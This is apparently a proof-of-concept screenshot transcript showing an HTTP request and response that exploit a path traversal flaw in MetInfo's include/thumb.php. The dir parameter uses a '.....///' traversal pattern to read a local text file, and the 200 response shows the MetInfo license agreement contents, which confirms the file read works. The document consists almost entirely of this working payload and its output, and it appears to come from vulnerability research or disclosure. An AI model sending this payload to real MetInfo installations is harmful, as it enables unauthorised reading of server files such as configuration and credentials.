 Request
Raw
Params
Headers
Hex
GET
/metInfo/include/thumb.php?dir=.....///http/.....///%E6%9C%80%E7%BB%88%E7%94%A8%E
6%88%B7%E6%8E%88%E6%9D%83%E8%AE%B8%E5%8F%AF%E5%8D%8F%E8%AE%AE.t
xt HTTP/1.1
Host: localhost
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 15 Jul 2018 07:55:46 GMT
Server: Apache/2.4.27 (Debian)
Connection: close
Content-Type: image/jpeg
Content-Length: 3827
感谢你选择MetInfo企业网站管理系统（中文宣传名称：米拓企业建
来，MetInfo始终专注于为中小企业提供高品质的企业网站而不懈努
本《MetInfo企业网站管理系统最终用户授权许可协议》（以下简称
息技术有限公司之间（以下简称“米拓信息”）有关复制、下载、